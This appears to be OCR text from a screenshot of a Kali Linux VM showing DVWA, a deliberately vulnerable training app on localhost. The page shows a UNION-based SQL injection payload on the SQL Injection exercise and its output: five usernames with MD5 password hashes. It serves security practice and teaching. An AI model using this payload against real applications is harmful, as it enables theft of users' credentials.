 File Machine View Input Devices Help
1 2 3 4 10:11
Kali Linux × Vulnerability: SQL Injectio × +
127.0.0.1/DVWA/vulnerabilities/sqli/ ZAP
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
Click here to change your ID.
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
Right Ctrl